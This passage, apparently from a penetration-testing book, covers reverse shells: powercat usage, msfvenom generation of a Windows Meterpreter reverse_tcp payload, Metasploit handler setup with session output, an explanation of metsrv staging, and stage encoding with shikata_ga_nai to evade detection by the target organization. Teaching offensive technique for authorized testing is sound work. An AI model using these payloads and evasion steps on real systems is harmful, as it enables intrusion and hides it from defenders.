|                                                | 👔 Harry — root@FuzzerOS: /home/harry —          | ssh harry@192.168.2.14 — 143×36                 |                                                    |
|------------------------------------------------|-------------------------------------------------|-------------------------------------------------|----------------------------------------------------|
| ~ — msfconsole                                 | ~ harry@FuzzerOS: ~/unix ssh harry@192.168.2.14 | harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 | t@FuzzerOS: /home/harry — ssh harry@192.168.2.14 + |
| <pre>[root@Fuzzer0S:/home/harry# tcpdump</pre> | -XX port 8000 -i lo                             |                                                 |                                                    |
| tcpdump: verbose output suppressed,            | use -v or -vv for full protocol decode          |                                                 |                                                    |
| listening on lo, link-type EN10MB (            | Ethernet), capture size 262144 bytes            |                                                 |                                                    |
| 21:56:05.686996 IP 192.168.2.14.800            | 0 > 192.168.2.14.52078: Flags [P.], seq         | 3283772183:3283772199, ack 1218                 | 527268, win 342, options [nop,nop,TS               |
| val 1202523 ecr 1183212], length 16            |                                                 |                                                 |                                                    |
| 0x0000: 0000 0000 0000 000                     | 0 0000 0000 0800 4500E.                         |                                                 |                                                    |
| 0x0010: 0044 9b40 4000 400                     | 6 1a07 c0a8 020e c0a8 .D.@@.@                   |                                                 |                                                    |
| 0x0020: 020e 1f40 cb6e c3b                     | a 6317 48a1 4024 8018@.nc.H.@\$                 |                                                 |                                                    |
| 0x0030: 0156 85a3 0000 010                     | 1 080a 0012 595b 0012 .VY[                      |                                                 |                                                    |
| 0x0040: 0dec d5ad 5d01 831                     | 9 128a bb10 4bb8 914b]KK                        |                                                 |                                                    |
| 0x0050: a075                                   | .u                                              |                                                 |                                                    |
| 21:56:05.723654 IP 192.168.2.14.520            | 78 > 192.168.2.14.8000: Flags [.], ack          | 16, win 342, options [nop,nop,TS                | val 1202533 ecr 1202523], length 0                 |
| 0×0000: 0000 0000 0000 000                     | 0 0000 0000 0800 4500E.                         |                                                 |                                                    |
| 0x0010: 0034 c78e 4000 400                     | 6 edc8 c0a8 020e c0a8 .4@.@                     |                                                 |                                                    |
| 0x0020: 020e cb6e 1f40 48a                     | 1 4024 c3ba 6327 8010n.@H.@\$c'                 |                                                 |                                                    |
| 0x0030: 0156 8593 0000 010                     | 1 080a 0012 5965 0012 .VYe                      |                                                 |                                                    |
| 0x0040: 595b                                   | Υ[                                              |                                                 |                                                    |
| 21:56:05.723662 IP 192.168.2.14.800            | 0 > 192.168.2.14.52078: Flags [P.], seq         | 16:48, ack 1, win 342, options                  | [nop,nop,TS val 1202533 ecr 1202533],              |
| length 32                                      |                                                 |                                                 |                                                    |
| 0×0000: 0000 0000 0000 000                     | 0 0000 0000 0800 4500E.                         |                                                 |                                                    |
| 0x0010: 0054 9b41 4000 400                     | 6 19f6 c0a8 020e c0a8 .T.A0.0                   |                                                 |                                                    |
| 0x0020: 020e 1f40 cb6e c3b                     | a 6327 48a1 4024 8018@.nc'H.@\$                 |                                                 |                                                    |
| 0x0030: 0156 85b3 0000 010                     | 1 080a 0012 5965 0012 .VYe                      |                                                 |                                                    |
| 0x0040: 5965 8e11 070a bc9                     | 6 16e3 4bcf 4942 95af YeK.IB                    |                                                 |                                                    |
| 0x0050: 2830 7244 b069 e57                     | f d4cb 30a0 c44b e63b (0rD.i0K.;                |                                                 |                                                    |
| 0x0060: 1f38                                   | .8                                              |                                                 |                                                    |
| 21:56:05.723759 IP 192.168.2.14.520            | 78 > 192.168.2.14.8000: Flags [.], ack          | 48, win 342, options [nop,nop,TS                | val 1202533 ecr 1202533], length 0                 |
| 0x0000: 0000 0000 0000 000                     | 0 0000 0000 0800 4500E.                         |                                                 |                                                    |
| 0x0010: 0034 c78f 4000 400                     | 6 edc7 c0a8 020e c0a8 .4@.@                     |                                                 |                                                    |
| 0x0020: 020e cb6e 1f40 48a                     | 1 4024 c3ba 6347 8010n.@H.@\$cG                 |                                                 |                                                    |
| 0x0030: 0156 8593 0000 010                     | 1 080a 0012 5965 0012 .VYe                      |                                                 |                                                    |
| 0x0040: 5965                                   | Ye                                              |                                                 |                                                    |



For Windows users: if you are unable to run ncat.exe, nc.exe or cryptcat on Windows, you can always try powercat. However, this does not support encryption.

## **Reverse shell using powercat**

powercat is a utility tool that is just like netcat but written in PowerShell with some extra features, including the ability to send data over TCP, UDP, and DNS, connection relays, and payload generation.

powercat can be downloaded from https://github.com/besimorhino/powercat.

To make a start with powercat, we need to import the powercat.ps1 module into PowerShell. (Luckily, I have installed PowerShell on my macOS). We can only see the powercat command after we import the module:



Let's execute the following command in order to bring up the help screen:

powercat -h

| • •                                                         |                                                                                                    | 📄 powercat — harry@Fu:                                       | zzerOS: ~/unix — powershell — 143×37              |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------|
| PS /Users/Harry/p<br>powercat.ps1<br>PS /Users/Harry/p      | owercat> powe<br>powercat powermetrics<br>owercat> powercat -h                                              | powershell                                                   | power_report.sh                                   |
| powercat - Netcat<br>Github Repository                      | , The Powershell Version<br>: https://github.com/besimorhino/p                                              | powercat                                                     |                                                   |
| This script attem<br>script. It also c<br>powershell, and a | pts to implement the features of montains extra features such as buind na duscat2 client.                   | netcat in a power:<br>ilt-in relays, ex                      | shell<br>ecute                                    |
| Usage: powercat [                                           | -c or -l] [-p port] [options]                                                                               |                                                              |                                                   |
| -c <ip></ip>                                                | Client Mode. Provide the IP of th<br>If you are using -dns, specify th                                      | he system you wis<br>he DNS Server to s                      | h to connect to.<br>send queries to.              |
| -1                                                          | Listen Mode. Start a listener on                                                                            | the port specifi                                             | ed by -p.                                         |
| -p <port></port>                                            | Port. The port to connect to, or                                                                            | the port to list                                             | en on.                                            |
| -e ⊲proc>                                                   | Execute. Specify the name of the                                                                            | process to start                                             |                                                   |
| -ep                                                         | Execute Powershell. Start a pseud<br>declare variables and execute cor<br>another shell (nslookup, netsh, o | do powershell ses<br>mmands, but if you<br>cmd, etc.) the sh | sion. You can<br>u try to enter<br>ell will hang. |

From here onwards, we can use this module just like a normal netcat.

Why should you stick with a simple command reverse shell when you can do so much more? Without the great Metasploit, a reverse shell is no fun at all! Let's use Metasploit payloads to get reverse shells, and we will then go into more detail with this so that we can use the payloads carefully. Metasploit can be used to generate different reverse shell connection payloads. The most common of these is the reverse\_tcp payload.

### reverse\_tcp

A Windows-based reverse\_tcp payload can be generated using the following command:

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=<local IP to get reverse
connection on> lport=<local port to listen for reverse shell connection> -f
<output file format> -o <payload output file>
```

```
ixxzZombi3xXx:~ Harry$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.6 lport=1337 -f exe -o revTcp.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: revTcp.exe
xXxZombi3xXx:~ Harry$
```

Once the payload is generated, we need to start the listener. This can be done by executing the following commands:

```
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost <local IP to get reverse connection on>
set lport <local port to listen for reverse shell connection>
set exitonsession false <This is used so that the handler doesn't exit once
the reverse shell disconnects>
run <It's better to use run -j to background this job>
```

```
[msf exploit(multi/handler) >
[msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf exploit(multi/handler) > set lhost 192.168.2.6
[msf exploit(multi/handler) > set lport 1337
[port => 1337
[msf exploit(multi/handler) > set exitonsession false
exitonsession => false
[msf exploit(multi/handler) > run
] Started reverse TCP handler on 192.168.2.6:1337
```

The listener is started on the attacker machine. Let's execute the payload on the target server:



Upon execution, as we can see, the target server connects back to port 1337 using its local port 49275:

| 6   | *Intel(R) | PRO/1000 MT De | esktop Adapter: Local Area ( | Connection            |          |                                         | 23 |
|-----|-----------|----------------|------------------------------|-----------------------|----------|-----------------------------------------|----|
| Fil | e Edit    | View Go (      | Capture Analyze Statisti     | cs Telephony Wireless | Tools H  | Help                                    |    |
|     |           | 🛞 🗋 🛅          | रे 🖻 🤉 🗢 🗢 🕾 🏹               | F 👲 📃 🗐 🔍 Q 🖉         | 2 11     |                                         |    |
|     | tcp.dstp  | ort == 1337    |                              |                       |          | Expression                              | +  |
| No. |           | Time           | Source                       | Destination           | Protocol | Length Info                             |    |
|     | 6190      | 61.424492      | 192.168.2.14                 | 192.168.2.6           | TCP      | 66 49275 → 1337 [SYN] Seq=0 Win=8192 L_ |    |
|     | 6192      | 61.426439      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=1 Win=_ | -  |
|     | 6202      | 61.481359      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=2925 W_ | -  |
|     | 6208      | 61.483029      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=10225 _ |    |
|     | 6211      | 61.485246      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=13145 _ |    |
|     | 6215      | 61.488168      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=17525 _ |    |
|     | 6219      | 61.488301      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=21905 _ |    |
|     | 6223      | 61.488575      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=26285 _ |    |
|     | 6227      | 61.491435      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=30665 _ |    |
|     | 6233      | 61.495448      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=37965 _ |    |
|     | 6239      | 61.495960      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=45265 _ |    |
|     | 6243      | 61.496336      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=49645 _ |    |
|     | 6248      | 61.496882      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=55485 _ |    |
|     | 6255      | 61.503551      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=62785 _ |    |
|     | 6259      | 61.503721      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=67165 _ |    |
|     | 6262      | 61.504213      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=70085 _ |    |
|     | 6266      | 61.504290      | 192.168.2.14                 | 192.168.2.6           | TCP      | 54 49275 → 1337 [ACK] Seq=1 Ack=74465 _ |    |

Our handler just got a connection request from the target server and now it continues by sending the second stage payload to the server. If everything goes well, you'll see a Meterpreter session opened message, as shown in the following screenshot:

```
[msf exploit(multi/handler) > set exitonsession false
exitonsession => false
[msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.6:1337
[*] Sending stage (179779 bytes) to 192.168.2.14
[*] Meterpreter session 4 opened (192.168.2.6:1337 -> 192.168.2.14:49275) at 2018-07-28 16:03:36 +0530
```

We may now be thinking, we got the reverse shell! We're 31337 (elite) hackers! We did it! However, this is wrong. By doing this, we have just alerted the organization of our little trick. Take a good look at the following screenshot, which shows that the second stage delivered to the target server was an executable PE file (DLL):

| 00000000 | 43 | be | 02 | 00 |    |    |    |    |    |    |    |    |    |    |    |    | ( |          |          |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---|----------|----------|
| 00000004 | 4d | 5a | eð | 00 | 00 | 00 | 00 | 5b | 52 | 45 | 55 | 89 | e5 | 81 | c3 | 64 | P | 1Z[      | REUd     |
| 00000014 | 13 | 00 | 00 | ff | d3 | 81 | c3 | 95 | aб | 02 | 00 | 89 | Зb | 53 | ба | 04 |   |          | ;Sj.     |
| 00000024 | 50 | ff | dØ | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | F |          |          |
| 00000034 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 00 |   |          |          |
| 00000044 | 0e | 1f | ba | 0e | 00 | b4 | 09 | cd | 21 | 68 | 01 | 4c | cd | 21 | 54 | 68 |   |          | 1L.!Th   |
| 00000054 | 69 | 73 | 20 | 70 | 72 | 6f | 67 | 72 | 61 | 6d | 20 | 63 | 61 | 6e | 6e | 6f | j | ís progr | am canno |
| 00000064 | 74 | 20 | 62 | 65 | 20 | 72 | 75 | 6e | 20 | 69 | 6e | 20 | 44 | 4f | 53 | 20 | t | : be run | in DOS   |
| 00000074 | 6d | 6f | 64 | 65 | 2e | Øď | Øď | Øa | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | n | node     | \$       |
| 00000084 | d6 | df | 80 | 2d | 92 | be | ee | 7e | 92 | be | ee | 7e | 92 | be | ee | 7e |   |          |          |
| 00000094 | d4 | ef | Øf | 7e | 66 | be | ee | 7e | d4 | ef | 31 | 7e | 85 | be | ee | 7e |   |          | 1~~      |
| 000000A4 | d4 | ef | 0e | 7e | 16 | be | ee | 7e | 92 | be | ef | 7e | 5a | be | ee | 7e |   |          | Z        |
| 000000B4 | 9b | сб | 7d | 7e | 83 | be | ee | 7e | 9b | cб | 6d | 7e | 93 | be | ee | 7e |   |          |          |
| 000000C4 | 9f | ec | 31 | 7e | 93 | be | ee | 7e | 9f | ec | 0e | 7e | 8c | be | ee | 7e |   | . 1      |          |
| 000000D4 | 9f | ec | 32 | 7e | 93 | be | ee | 7e | 9f | ec | 30 | 7e | 93 | be | ee | 7e |   | . 2~ ~   |          |
| 000000E4 | 52 | 69 | 63 | 68 | 92 | be | ee | 7e | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | F | Rich~    |          |
| 000000F4 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |          |          |
| 00000104 | 50 | 45 | 00 | 00 | 4c | 01 | 04 | 00 | c8 | 61 | e3 | 5a | 00 | 00 | 00 | 00 | F | PEL      | .a.Z     |
| 00000114 | 00 | 00 | 00 | 00 | eØ | 00 | 02 | 21 | Øb | 01 | Øc | 00 | 00 | 00 | 02 | 00 |   | 1        |          |

When the payload (stager in our case) is executed on the target server, a second stage request is made to the handler. The handler will blindly send the DLL (second stage) to the target server, which can easily be detected by an organization based on a few things that are sent over plain text:

- The PE executable header (MZ)
- The This program cannot be run in DOS mode string

- The  ${\tt metsrv.dll}$  string and other strings that are the supported functions by  ${\tt metsrv}$ 

### What is metsrv?

In order to understand metsrv, you first need to understand how meterpreter sessions are obtained. The following points describe the process that takes place when opening a valid meterpreter session:

- 1. The handler listens for incoming connection on a given IP and port.
- 2. The stager (meterpreter payload) is executed on the target server.
- 3. The handler receives a new connection from the stager.
- 4. A connection is established back to the handler on the given IP and port by the stager.
- 5. The handler generates the stage (metsrv.dll) followed by the configuration block and sends a 4-byte block that represents the size of stage.
- 6. The stager reads these 4-byte sent by the handler and allocates a block of memory with **readable**, writable, and executable (RWX) permission so that metsrv can be written to the allocated block of memory.
- 7. The handler sends the payload to the stager (this is where you see Sending stage (XXX bytes) to X.X.X.X).
- 8. The stager then reads the stage (metsrv.dll) coming from the handler and writes it to the allocated block of memory.
- 9. The stager then passes execution flow to the beginning of metsrv.dll.
- 10. metsrv patches the DOS header by loading itself into the memory using the reflective DLL injection.
- 11. metsrv calculates the offset to the session configuration block (this block contains the meterpreter configuration) and patches it so that metsrv.dll can use the socket that was already in use by the stager to connect back to the handler.
- 12. metsrv, which was just loaded into the memory using reflective DLL injection, executes the dllmain() function and passes the execution flow to the configuration block so as to take control over the communication.
- 13. metsrv is responsible for SSL negotiation on the socket (encrypted communication). This is why, even after we get a reverse\_tcp connection, the communication is encrypted by default. metsrv starts SSL negotiation with the handler for encrypted communication.

- 14. The handler waits for a valid meterpreter session to be opened. A valid meterpreter session is only valid if the following things are true:
  - The SSL negotiation with metsrv was successful
  - Queries for basic system information were successfully retrieved
  - Basic meterpreter modules, such as stdapi, priv, and so on were successfully loaded and if they were not loaded, the handler loaded these modules

While sending metsrv.dll to the stager, the payload is not encrypted. This is why an organization can detect it easily:

| 00025420: | 3464 | 0200 | 4364 | 0200 | 5864 | 0200 | 6964 | 0200 | 7e64 | 0200 | 9264 | 0200 | ab64 | 0200 | c964 | 0200 | 4dCdXdid~dddd.                   |
|-----------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|----------------------------------|
| 00025440: | de64 | 0200 | ef64 | 0200 | 0565 | 0200 | 1965 | 0200 | 2e65 | 0200 | 4365 | 0200 |      | 0200 |      | 0200 | .ddeeeCeVele                     |
| 00025460: | 8065 | 0200 | 9765 | 0200 | b265 | 0200 | c265 | 0200 | e265 | 0200 | f065 | 0200 | 0466 | 0200 | 1b66 | 0200 |                                  |
| 00025480: | 2a66 | 0200 | 3a66 | 0200 | 4966 | 0200 | 6466 | 0200 | 7866 | 0200 | 8e66 | 0200 | a866 | 0200 | c366 | 0200 | *fflfdfxffff.                    |
| 000254a0: | dc66 | 0200 | f866 | 0200 | 1267 | 0200 | 2f67 | 0200 | 3f67 | 0200 | 5d67 | 0200 | 7e67 | 0200 | 8e67 | 0200 | .ffg/g?g]g~gg                    |
| 000254c0: | ad67 | 0200 | c667 | 0200 | d867 | 0200 | ed67 | 0200 | 0768 | 0200 | 0000 | 0100 | 5000 | 0200 | 0300 | 0400 |                                  |
| 000254e0: | 0500 | 0600 | 0700 | 0800 | 0900 | 0a00 | 0600 | 0c00 | 00b0 | 0e00 | 0f00 | 1000 | 1100 | 1200 | 1300 | 1400 |                                  |
| 00025500: | 1500 | 1600 | 1700 | 1800 | 1900 | 1a00 | 1600 | 1c00 | 1d00 | 1e00 | 1f00 | 2000 | 2100 | 2200 | 2300 | 2400 |                                  |
| 00025520: | 2500 | 2600 | 2700 | 2800 | 2900 | 2a00 | 2600 | 2c00 | 2d00 | 2e00 | 2f00 | 3000 | 3100 | 3200 | 3300 | 3400 | %.&.'.(.).*.+.,/.0.1.2.3.4.      |
| 00025540: | 3500 | 3600 | 3700 | 3800 | 3900 | 3a00 | 3000 | 3c00 | 3d00 | 3e00 | 3f00 | 4000 | 4100 | 4200 | 4300 | 4400 | 5.6.7.8.9.:.;.<.=.>.7.@.A.B.C.D. |
| 00025560: | 4500 | 4600 | 4700 | 4800 | 4900 | 4a00 | 4b00 | 4c00 | 4d00 | 4e00 | 4f00 | 6d65 | 7473 | 7276 | 2e64 | 6c6c | E.F.G.H.I.J.K.L.M.N.O.metsrv.dll |
| 00025580: | 0049 | 6e69 | 7400 | 5f52 | 6566 | 6c65 | 6374 | 6976 | 654c | 6f61 | 6465 | 7240 | 3000 | 6275 | 6666 | 6572 | .InitReflectiveLoader@0.buffer   |
| 000255a0: | 5f66 | 726f | 6d5f | 6669 | 6c65 | 0062 | 7566 | 6665 | 725f | 746f | 5f66 | 696c | 6500 | 6368 | 616e | 6e65 | _from_file.buffer_to_file.channe |
| 000255c0: | 6c5f | 636c | 6f73 | 6500 | 6368 | 616e | 6e65 | 6c5f | 6372 | 6561 | 7465 | 0063 | 6861 | 6e6e | 656c | 5f63 | l_close.channel_create.channel_c |
| 000255e0: | 7265 | 6174 | 655f | 6461 | 7461 | 6772 | 616d | 0063 | 6861 | 6e6e | 656c | 5f63 | 7265 | 6174 | 655f | 706f | reate_datagram.channel_create_po |
| 00025600: | 6f6c | 0063 | 6861 | 6e6e | 656c | 5f63 | 7265 | 6174 | 655f | 7374 | 7265 | 616d | 0063 | 6861 | 6e6e | 656c | ol.channel_create_stream.channel |
| 00025620: | 5f64 | 6566 | 6175 | 6c74 | 5f69 | 6f5f | 6861 | 6e64 | 6c65 | 7200 | 6368 | 616e | 6e65 | 6c5f | 6465 | 7374 | _default_io_handler.channel_dest |
| 00025640: | 726f | 7900 | 6368 | 616e | 6e65 | 6c5f | 6578 | 6973 | 7473 | 0063 | 6861 | 6e6e | 656c | 5f66 | 696e | 645f | roy.channel_exists.channel_find_ |
| 00025660: | 6279 | 5f69 | 6400 | 6368 | 616e | 6e65 | 6c5f | 6765 | 745f | 6275 | 6666 | 6572 | 6564 | 5f69 | 6f5f | 636f | by_id.channel_get_buffered_io_co |
| 00025680: | 6e74 | 6578 | 7400 | 6368 | 616e | 6e65 | 6c5f | 6765 | 745f | 636c | 6173 | 7300 | 6368 | 616e | 6e65 | 6c5f | ntext.channel_get_class.channel  |

However, there is a way to hide the *This program cannot be run in DOS mode* and metsrv.dll strings so that the target organization cannot detect us. We can either use the payload that offers encryption or we can encode the second stage with any encoder of our liking. The latter option can be achieved by using the following commands:

```
set enablestageencoding true
set stageencoder x86/shikata_ga_nai
```



This is assuming that the settings for the handler are as described in the following screenshot:

```
      Imsf exploit(multi/handler) > show options

      Module options (exploit/multi/handler):

      Name Current Setting Required Description

      Payload options (windows/meterpreter/reverse_tcp):

      Name Current Setting Required Description

      EXITFUNC process
      yes

      EXITFUNC process
      yes

      LHOST
      192.168.2.6

      LPORT
      8080
```

The handler will first encode the second stage using the x86/shikata\_ga\_nai built-in encoder in msf and send it to the target server:

Imsf exploit(multi/handler) > run
[\*] Started reverse TCP handler on 192.168.2.6:8080
[\*] Encoded stage with x86/shikata\_ga\_nai
[\*] Sending encoded stage (179808 bytes) to 192.168.2.6
[\*] Meterpreter session 403 opened (192.168.2.6:8080 -> 192.168.2.6:51264) at 2018-08-15 20:49:34 +0530
[\*] Meterpreter session 403 opened (192.168.2.6:8080 -> 192.168.2.6:51264) at 2018-08-15 20:49:34 +0530

As we can see in the following screenshot, the encoded second stage does not have any of the aforementioned strings, which the target organization can detect our presence from:

| 00000000: | 60be | 0200 | dac1 | d974 | 24f4 | bb95 | a326 | ec5e | 31c9 | 66b9 | 91af | 315e | 1c03 | 5e1c | 83ee | fce2 | `t\$&.^1.f1^^       |
|-----------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|---------------------|
| 00000020: | 60ee | 7c04 | 8af1 | 80d4 | d1a3 | c581 | 6ca6 | 47ea | 0a3a |      | 2def | c92e | 44b6 | c8b0 | ef8c |      |                     |
| 00000040: | eba2 |      | f342 | 1fec | f342 | 1fec | f342 | 1fec | f342 | 1fec | f342 | 1fec | f342 | 1fec | f342 |      |                     |
| 00000060: | f34c | 3f56 | fd50 |      | cc70 | 4bae | 82bf | 8ae5 | 7229 | be25 | f2db | 2f41 |      |      | 071c | 73c0 |                     |
| 00000080: |      | ab7e | 5373 | de0b | f553 | 779a | 29d0 | c831 |      | b9d1 | 2c6b | 4b17 | a457 | 5327 | b897 | 5327 |                     |
| 000000a0: | b841 |      | 95ff | 8d46 | 9b6d | 4f78 | 1d00 | 0e6b | 9ff0 | 807b | 214f |      | a37b | f242 |      |      | .AF.m0xk{!0.j.{.B%K |
| 000000c0: | a7dd | 239d | 29c8 | 054c | ab66 | c77e | 2ddd | 866f | af7a | 3012 | 31fe | 0303 |      | bab1 | 350f |      |                     |
| 000000e0: | b7b0 | ed08 | 395c | 5384 | bbfd | 4057 | 3d8e |      | bf11 | bb65 | 41bd | fa64 | c35e | ee49 | 45f2 | 5147 | 9\S@W=.'eAd.^.IE.QG |
| 00000100: | c7a6 | c4fb | 5fd5 | a912 |      | d5ea | 1dda | d5ea | 1dda | d5ea | 1dda | d5ea | 1dda | d5ea |      |      |                     |
| 00000120: | 1d8a | 90ea | 1d66 | 1aef | 1dbe |      | 473e | 7ed2 | 773e | 7ed2 | 77de | 7ed0 | 5615 | 7ed8 | 9829 | 80e2 |                     |
| 00000140: | 9829 | 70e2 | 9829 | 70e3 | 98b4 | 4de2 | 98c6 | bde4 | 98c6 | ade6 | 98c6 | cde6 | 88c6 | dde6 | a8c6 |      |                     |
| 00000160: |      | dfe6 | a8cb | dfe6 |      | dfe6 |      | dfe6 |      | cfe5 |      | ebe9 | a885 | 86ea | a81b |      |                     |
| 00000180: | a91b | 69fd | a91b | 79fd | a91b | 79ed |      | 690d | a91b | 890d | a90b | 890d | a90b | d70f | a955 |      |                     |
| 000001a0: | a929 | 990d | a91d | 5912 | a95d | 5a12 | a95d | 5a12 | a95d | 5a12 | a95d | 5a12 | a95d | 5a12 | a95d | 5a12 | .)Y]Z]Z]Z]Z]Z]Z.    |
| 000001c0: | a95d | aa10 | a9ad | 5c15 | a94d | 6115 | a94d | 6115 | a94d | 6115 | a94d | 6115 | a94d | 6115 | a94d | 6115 | .]\MaMaMaMaMaMaMa.  |
| 000001e0: | a94d | 6115 | a94d | 6115 | a965 | 3b17 | a935 | bb17 | a9b5 | bb17 | a9b5 | bb17 |      | ab15 | a9b9 | c819 | .MaMae;5            |
| 00000200: | a9c1 | ce19 | a9c1 | ce19 | a9c1 | ce19 | a9c1 | ce19 | a9c1 | ce19 | a9c1 | ce19 | a9ef | ba7c | d19b | 427f |                     |
| 00000220: | 21ea | bc7e | 21f2 | 5281 | 21f2 | 5283 | 21f2 | 5683 | 21f2 | 5683 | 21f2 | 5683 | 21f2 | 5683 | 21d2 | 5683 |                     |
| 00000240: | 413c | 25e7 | e034 | a8e7 | e260 | 42e8 | e288 | 83ea | e288 | c9ea | e288 | 09e9 | e288 | 11ed | e288 | 11ed | A<%4`B              |
| 00000260: | e288 | 11ed | e2c8 | 11ed | a2e6 | 758c | 5696 | 754e | 965c | 1a4e | 965c | 624c | 965c | 5651 |      | f853 |                     |
| 00000280: | 965c | 0454 | 965c | 0454 | 965c | 0454 | 961c | 0454 | 56b2 | 7631 | 3aa4 | 15b9 | c2ca | ccb9 | c22a | 01bb |                     |

An alternative method to achieve this is by using a payload that offers encryption. To do this, enter reverse tcp RC4!

### reverse\_tcp\_rc4

